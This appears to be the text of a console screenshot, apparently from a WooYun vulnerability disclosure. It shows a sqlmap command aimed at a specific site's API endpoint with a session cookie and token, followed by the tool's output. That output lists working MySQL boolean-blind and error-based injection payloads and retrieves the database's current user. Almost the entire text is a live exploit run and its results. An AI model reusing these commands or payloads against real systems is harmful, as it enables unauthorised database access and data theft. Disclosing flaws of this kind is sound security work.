 E:\sqlmap>sqlmap.py -u "http://fotoplace.cc/api2/discover/discover_near_waterma
ks.php" --cookie="visited=yes; JSESSIONID=1a6pq5osda4vdox7p5lwtion1" --data="off
set=0&lng=0&lat=0*&uid=22439222&version=2.9&token=463509e9528e495b88a222f0727736
8e06f9ccfc282448718266ea72a3dde1ba" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:15:21
[11:15:21] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[11:15:26] [INFO] resuming back-end DBMS 'mysql'
[11:15:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: offset=0&lng=0&lat=0) RLIKE (SELECT (CASE WHEN (2114=2114) THEN 0 E
LSE 0x28 END)) AND (2991=2991&uid=22439222&version=2.9&token=463509e9528e495b88a
222f07277368e06f9ccfc282448718266ea72a3dde1ba
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: offset=0&lng=0&lat=0) AND EXTRACTVALUE(8465,CONCAT(0x5c,0x717071627
1,(SELECT (CASE WHEN (8465=8465) THEN 1 ELSE 0 END)),0x7166666e71)) AND (2328=23
28&uid=22439222&version=2.9&token=463509e9528e495b88a222f07277368e06f9ccfc282448
718266ea72a3dde1ba
---
[11:15:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[11:15:33] [INFO] fetching current user
[11:15:40] [WARNING] reflective value(s) found and filtering out
[11:15:40] [INFO] retrieved: fotoplace@%
current user: 'fotoplace@%'
[11:15:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fotoplace.cc'
[*] shutting down at 11:15:40
www.wooyun.org